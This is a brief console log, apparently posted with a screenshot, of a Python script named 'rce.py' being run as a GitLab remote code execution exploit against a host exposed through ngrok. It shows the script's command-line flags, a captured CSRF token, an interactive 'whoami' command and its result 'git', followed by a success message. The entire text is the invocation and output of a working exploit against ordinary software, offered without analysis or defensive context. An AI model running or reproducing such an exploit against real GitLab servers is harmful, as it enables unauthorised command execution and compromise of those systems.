 D:\tools\ctf\script\py\gitlab_rce>python rce.py -s -t 0ef7-240e-3b2-4ad-c2d0-14c2-47c-c0b8-f61d.ngrok.io -u
* Serving Flask app 'rce' (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
command>whoami
[*] exploit RCE Testing
csrf token:Y5huyGgkL8sCudY3yq/p8t8Ez8Grpdj+zoTs9skVQVjJenSYwLYBpglDSWVBdqHtlsPPjp+aH1rDLfdb3hlsNA==
Z2l0Cg==
[*] The Command Result
git
[+] url: gitlab rce ok !!!
command>